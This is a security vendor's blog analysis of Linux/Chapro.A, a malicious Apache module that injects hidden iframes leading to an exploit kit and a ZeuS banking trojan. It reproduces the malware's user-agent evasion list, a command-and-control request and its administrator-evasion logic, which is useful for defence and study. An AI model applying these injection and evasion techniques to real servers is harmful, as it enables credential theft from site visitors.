# **Malicious Apache module used for content injection: Linux/Chapro.A**

**blog.eset.com**[/2012/12/18/malicious-apache-module-used-for-content-injection-linuxchapro-a](http://blog.eset.com/2012/12/18/malicious-apache-module-used-for-content-injection-linuxchapro-a)

December 18, 2012



More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, we were understandably concerned.

#### 18 Dec 2012 - 01:01AM

More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, we were understandably concerned.

### [**Update:** *David Harley has published a blog post [here](https://www.welivesecurity.com/2012/12/20/malicious-apache-module-a-clarification) with additional information about this malware.*]

More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, being used to inject malicious content into web pages displayed by compromised web servers, we were understandably concerned. Our concern deepened when we discovered that this malware was being used in a scheme to steal banking credentials.At first, we wondered if this code might be related to the [Linux/Snasko.A rootkit](http://seclists.org/fulldisclosure/2012/Nov/94) reported to the Full-Disclosure mailing list and then analyzed by [CrowdStrike](http://blog.crowdstrike.com/2012/11/http-iframe-injecting-linux-rootkit.html) and [Kaspersky](https://www.securelist.com/en/blog/208193935/) but it turns out this is a completely different beast.



Although the module can serve any type of content, in this specific case the final payload, achieved via the iframe injection, was installation of a variant of Win32/Zbot, which is commonly used to steal banking information from infected systems.

We also found that this module has a couple of interesting capabilities designed to reduce its chances of being spotted by system administrators. In addition to analyzing the malicious Apache module, we were able to analyze the malicious content it was serving.

In this analysis, we will present the characteristics of Linux/Chapro.A. We will also give an overview of the exploit kit used to install malware, and the final Win32/Zbot payload.

### **Linux/Chapro.A Characteristics**

The Linux/Chapro.A malicious Apache module is an x64 Linux binary. This malware makes use of only one obfuscation technique. It uses an XOR loop with a 12 byte long key to encode most of the strings.

The program has many capabilities to evade detection by system administrators. Before serving malicious content to a visitor, multiple checks will be performed.First, Linux/Chapro.A checks the web browser's user agent for known bots as well as web browsers that are not likely to be vulnerable to the exploits used to infect the target system. If the web browser visiting the page has a user agent string that contains keywords known to be used by web crawlers, the malware will not be served the malicious content. The following figure shows some of the keywords used by the bot.

|    | public C_ARRAY_BAN_USERAGENT                       |
|----|----------------------------------------------------|
|    | C_ARRAY_BAN_USERAGENT db 'CHROME',0Ah ; DATA XREF: |
|    | db 'GOOGLEBOT',0Ah                                 |
| db | 'SLURP', 0Ah                                       |
| db | 'YAHOO', 0Ah                                       |
| db | 'BING',0Ah                                         |
| db | 'LINUX',0Ah                                        |
| db | OPENBSD 0Ah                                        |
| db | MACINTOSH ,0Ah                                     |
| db | 'MAC OS',0Ah                                       |
|    | db 'IPHONE',0Ah                                    |
| db | 'SYMBIANOS',0Ah                                    |
| db | 'NOKIA',0Ah                                        |
| db | 'LINKDEX',0Ah                                      |
| db | 'FROG/1',0Ah                                       |
| db | <b>USER-AGENT</b> , 0Ah                            |
| db | 'BLACKBERRY',0Ah                                   |
| db | 'MOTOROLA',0Ah                                     |
| db | OAh,'BUPLE-PUB'                                    |
| db | 'AKREGATOR', 0Ah                                   |
| db | SONYERICSSON ,0Ah                                  |
| db | 'MACBOOK',0Ah                                      |
| db | 'XENU LINK',0Ah                                    |
| db | 'METAURI',0Ah                                      |
| db | 'REEDER', 0Ah                                      |
| db | MOODLEBOT',0Ah                                     |
| db | 'SAMSUNG',0Ah                                      |
| db | 'SINDICE-FETCHER',0Ah                              |
| db | 'EZOOMS',0Ah                                       |
| db | 'NIKOBOT', 0Ah                                     |
| db | 'BINLAR',0Ah                                       |
| db | 'DARWIN',0Ah                                       |
| db | <b>PLAYSTATION',0Ah</b>                            |
| db | OPERA MINI',0Ah                                    |
| db | 'NINTENDO',0Ah                                     |
| db | 'YANDEX', 0Ah                                      |
| db | CRAWLER ,0Ah                                       |
| db | OAh,'JIKE''                                        |
| db | 'SPIDER',0Ah                                       |

Linux/Chapro.A will also inspect all active SSH sessions on the Linux system on which it is running to determine the IP addresses being used by them. If a visitor browses a page using any of the same IPs involved in a SSH connection, it will not be served the malicious content. This helps hide the malicious content from system administrators, web developers and others who might be working on the web server

Before injecting the malicious iframe into the web content sent by the server, Linux/Chapro.A sets a cookie in the visiting web browser. Malicious content will not be served if the visiting browser already had that cookie set. This helps ensure that visitors willnot receive malicious content over and over again, making it more difficult to determine how a system was infected.

Finally, Linux/Chapro.A maintains a list of IP addresses that have been served malicious content. If a user visits an infected website twice from the same IP address; it will only receive the malicious content once. This provides a second, additional method to make the path of infection more difficult to determine.

# **Injected Content**

The main purpose of Linux/Chapro.A is to inject iframes into webpages served by the Apache webserver to which it is attached. To do so, the malware sends an HTTP POST request to its command and control server every 10 minutes. The following figure shows one such HTTP POST request.

```
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/536.11 (KHTML, like Gecko)<br>Ubuntu/12.04 Chromium/20.0.1132.47 Chrome/20.0.1132.47 Safari/536.11
Accept * * /*
Host:
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
c=1&version=2012. 08.07&uname=Linux
```
At the time of our analysis, the malicious command and control server was being hosted in Germany. It has recently gone offline.

The request is simple; it only includes the version of the malware and the operating system it is running on. The command and control server will respond to the query with the iframe to be injected by the malicious apache module. The iframe is encoded using base64 and XOR. If a visitor does not fall into any of the blacklists detailed in the previous section, it is served the iframe downloaded from the command and control server.

The figure below shows the HTML code for an iframe sent by Linux/Chapro.A. The iframe is positioned outside of the usual browser display area in order to avoid being seen by the user.

# **Exploit Kit**

Based on our analysis and descriptions from [this article](http://malware.dontneedcoffee.com/2012/08/cve-2012-4681-sweet-orange.html), we are confident the iframe injected by Linux/Chapro.A points to a "Sweet Orange" exploit pack landing page. At the time of our analysis, the exploit pack was being hosted in Lithuania. The pack tries to exploit the following vulnerabilities found in modern web browsers and plugins:

- [CVE-2012-5076: Java JAX-WS Class Handling](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-5076)
- [CVE-2012-4681: Java getField Method Class Invocation Privilege Escalation](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-4681)
- [CVE-2006-0003: Internet Explorer MDAC](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-0003)
- [CVE-2010-0188: Adobe Reader LibTiff Integer Overflow](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-0188)

If the exploit pack is able to exploit one of the vulnerabilities it has exploits for, the final payload is executed.

# **Attack Payload**

The final purpose of the attack we have investigated is to install a variant of Win32/Zbot, also known as ZeuS, which has been widely used for years to steal banking-related information. In this case, the Win32/Zbot variant targets European and Russian banking institutions. The screenshot below shows a form used by a bank to give customers online access to account information.#### Login

| Login:   |  |  |  |
|----------|--|--|--|
| Password |  |  |  |

Apparently this bank is aware that it has been targeted by criminals attempting to obtain customer PIN code and CVC/CVV code information. Indeed, a specific warning is shown on its customer login form. However, when the login page is visited from a compromised host, this warning is removed by the malware, as you can see below.

### Login

| Login:   |                        |  |  |
|----------|------------------------|--|--|
| Password |                        |  |  |
|          | Log in<br>Registration |  |  |Once the user has logged into his account, the malware will inject a pop-up asking for the CVV code for his card, which is exactly the behavior outlined in the warning on the original login form. The malware will then try to send the user credentials, along with the CVV, to the botnet operator.

## **Conclusions**

The Linux/Chapro.A attack has not been publicly documented in the past. Our telemetry systems did not report other installation of this malicious Apache module in the wild. While the intent of injecting iframes into served webpages is the same as the rootkit analyzed by Crowdstrike and Kaspersky, we confirm this is not the same malware family. On the other hand, this malware has many similarities to something discussed on Russian underground forums as exposed by **Dancho Danchev**.

While we have not witnessed any other installations of Linux/Chapro.A in the wild, we have observed thousands of users accessing the Sweet Orange exploit pack before we blocked access to this server in our products. ESET blocked the exploit attempts through generic detection, even before additional protection was added with URL blocking.

The attack described in the present analysis shows the increased complexity of malware attacks. This complicated case spreads across three different countries, targeting users from a fourth one, making it very hard for law enforcement agencies to investigate and mitigate. It is not clear at this point in time if the same group of people are behind the whole operation, or if multiple gangs collaborated, perhaps with one to drive traffic to the exploit pack and sell the infected computers to another gang operating a botnet based on Win32/Zbot.

# **Acknowledgements**

We would like to thank the following researchers for their contribution in this research:Jean-Ian Boutin, François Chagnon, Sébastien Duquette, Aleksander Matrosov.

# **Analyzed Files**

The following listing provides the MD5 hashes for the files involved in our research:

| <b>Description</b>     | <b>MD5 Hash</b>                  |
|------------------------|----------------------------------|
| Linux/Chapro.A         | e022de72cce8129bd5ac8a0675996318 |
| <b>Injected iframe</b> | 111e3e0bf96b6ebda0aeffdb444bcf8d |
| Java exploit           | 2bd88b0f267e5aa5ec00d1452a63d9dc |
| <b>Zeus binary</b>     | 3840a6506d9d5c2443687d1cf07e25d0 |